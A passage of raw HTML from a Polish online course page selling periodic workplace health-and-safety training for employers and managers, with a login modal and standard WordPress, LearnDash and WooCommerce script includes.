https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online.jpg 1440w" sizes="(max-width: 624px) 100vw, 624px" />						</div>
					</div>
				</div>
			</div>

			<div class="bb-course-preview-content">
				
				<div class="bb-course-status-wrap">
					<div class="bb-course-status-content"><div class="ld-status ld-status-incomplete ld-third-background" data-ld-tooltip="Enroll in this szkolenie to get access">Nie rozpoczęto </div></div>				</div>

				<div class="bb-button-wrap">
					<div class="learndash_join_button btn-advance-continue"><a class="btn-join learndash-button-closed" id="btn-join" href="https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracodawcow-i-stanowisk-kierowniczych/">Zapisz się na szkolenie</a></div><span class="bb-course-type bb-course-type-paynow">300 zł</span>				</div>

									<div class="bb-course-volume">
					<h4>Szkolenie zawiera:</h4>
					<ul class="bb-course-volume-list">
													<li>
								<i class="bb-icon-l bb-icon-book"></i>8 Zagadnienia							</li>
																									<li>
								<i class="bb-icon-rl bb-icon-question"></i>1 Test							</li>
																			<li>
								<i class="bb-icon-l bb-icon-certificate"></i>Certyfikat							</li>
											</ul>
					</div>
								</div>
		</div>
			</div>
</div>

<div class="bb-modal bb_course_video_details mfp-hide">
	</div>
	</div>

	<div class="learndash-wrapper learndash-wrapper-login-modal">
<div class="ld-modal ld-login-modal">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
										<div class="ld-modal-heading">
				Logowanie			</div>
							<div class="ld-modal-text">
					Accessing this szkolenie requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://kursybhp.online/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="d3937c14aa" /><p class="login-username">
				<label for="user_login">Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Hasło</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Zaloguj się" />
				<input type="hidden" name="redirect_to" value="/szkolenia/szkolenie-okresowe-dla-pracodawcow-i-stanowisk-kierowniczych/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://kursybhp.online/moje-konto/lost-password/">Nie pamiętasz hasła?</a>

				
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

	
</div> <!--/.ld-modal-->
</div>
</div>
</div>
	</main><!-- #main -->
</div><!-- #primary -->



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->




	<footer class="footer-bottom bb-footer style-2">
		<div class="container flex">
			<div class="footer-bottom-left">				<div class="footer-logo-wrap">
					<a class="footer-logo" href="https://kursybhp.online/" rel="home">
						<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="attachment-full size-full" alt="" loading="lazy" />					</a>
									</div>
								<div class="copyright">© 2026 - Inżynieria BHP. Wszystkie prawa zastrzeżone. Powered by <a href="https://grownagency.com/" target="_blank" rel="noopener"> <img style="margin-bottom: 4px; width: 86px; margin-left: 3px;" src="https://grownagency.com/wp-content/themes/grown/dist/images/grown.svg" alt="" /> </a></div>
				</div><div class="footer-bottom-right push-right"></div>		</div>
	</footer>

</div><!-- #page -->


	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View previous comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","objects":{"1":"members","3":"blogs","4":"xprofile"},"nonces":{"members":"8eff0f946f","blogs":"8fbee6961b","xprofile":"1fb9d1b84c"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"c4a310bbd8","native_presence":"1","native_presence_url":"https:\/\/kursybhp.online\/wp-content\/plugins\/buddyboss-platform\/bp-core\/bb-core-native-presence.php","presence_rest_url":"https:\/\/kursybhp.online\/wp-json\/buddyboss\/v1\/members\/presence"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.4.40' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.4.40' id='guillotine-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='heartbeat-js-extra'>
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/heartbeat.min.js?ver=6.3.2' id='heartbeat-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kursybhp.online\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/kursybhp.online\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1' id='woocommerce-js'></script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.9.0.1' id='learndash_pager_js-js'></script>
<script type='text/javascript' id='learndash_template_script_js-js-extra'>
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/kursybhp.online\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.9.0.1' id='learndash_template_script_js-js'></script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.9.0.1' id='jquery-dropdown-js-js'></script>
<script type='text/javascript' id='learndash-front-js-extra'>
/* <![CDATA[ */
var ldVars = {"postID":"856","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1' id='learndash-front-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.4.30' id='boss-menu-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.4.30' id='boss-fitvids-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.4.30' id='boss-slick-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.4.30' id='boss-panelslider-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.4.30' id='boss-sticky-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.4.30' id='boss-jssocials-js-js'></script>
<script type='text/javascript' id='buddyboss-theme-main-js-js-extra'>
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https:\/\/kursybhp.online\/jm-ajax\/","ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","learndash":{"nonce_get_courses":"133553bb6e","course_archive_url":"https:\/\/kursybhp.online\/szkolenia\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.4.30' id='buddyboss-theme-main-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.4.30' id='boss-validate-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.4.40' id='bp-nouveau-magnific-popup-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.4.30' id='select2-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.4.30' id='progressbar-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.4.30' id='mousewheel-js-js'></script>
<script type='text/javascript' id='buddyboss-theme-learndash-js-js-extra'>
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"show","video_progression_enabled":"off","video_type":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.4.30' id='buddyboss-theme-learndash-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash-sidebar.min.js?ver=2.4.30' id='buddyboss-theme-learndash-sidebar-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-woocommerce.min.js?ver=2.4.30' id='buddyboss-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.min.js?ver=2.4.30' id='buddyboss-theme-elementor-js-js'></script>
<script type='text/javascript' id='learndash-payments-js-extra'>
/* <![CDATA[ */
var learndash_payments = {"ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php","messages":{"successful_transaction":"Your transaction was successful. Please log in to access your content."}};
/* ]]> */
</script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/js/learndash-payments.min.js?ver=4.9.0.1' id='learndash-payments-js'></script>

</body>
</html>
